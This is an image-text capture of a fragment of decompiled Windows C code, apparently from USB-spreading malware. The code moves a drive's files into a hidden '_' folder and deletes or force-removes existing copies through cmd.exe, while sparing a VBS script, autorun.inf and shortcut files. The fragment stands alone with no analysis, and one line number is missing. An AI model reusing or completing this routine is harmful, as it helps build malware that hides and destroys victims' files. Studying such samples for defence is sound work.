 125 if ( PathFileExistsW(hide_file_directory)
126 && -(wcscmp(FindFileData.cFileName, L".lnk") != 0) == -1
127 && -(wcscmp(FindFileData.cFileName, lnk_name) != 0) == -1
128 && -(wcscmp(FindFileData.cFileName, L"_") != 0) == -1
129 && -(wcscmp(FindFileData.cFileName, L"DeviceConfigManager.vbs") != 0) == -1
130 && -(wcscmp(FindFileData.cFileName, L"autorun.inf") != 0) == -1 )
131 {
132 memset(source, 0, sizeof(source));
133 memset(target, 0, sizeof(target));
134 snwprintf(source, 0x208u, L"%ls\\%s", rootPathName, FindFileData.cFileName);
135 snwprintf(target, 0x208u, L"%s\\_\\%ls", rootPathName, FindFileData.cFileName);
136 SetFileAttributesW(source, 0x80u);
137 if ( PathFileExistsW(target) && PathFileExistsW(source) )
138 {
139 if ( GetFileAttributesW(target) == 0x10 )
140 {
141 if ( !wcsstr(target, L"..") && !wcsstr(target, L".") )
142 {
143 memset(Parameters, 0, sizeof(Parameters));
144 snwprintf(Parameters, 0x208u, L"/c rmdir /q /s \"%ls\"", source);
145 ShellExecuteW(0, 0, File, Parameters, 0, 0);
146 }
147 }
148 else
149 {
150 DeleteFileW(source);
151 }
152 }
memset(Parameters, 0, sizeof(Parameters));
154 snwprintf(Parameters, 0x208u, L"/c move /y \"%ls\", \"%ls\"", source, target);
155 ShellExecuteW(0, 0, aCmdExe_0, Parameters, 0, 0);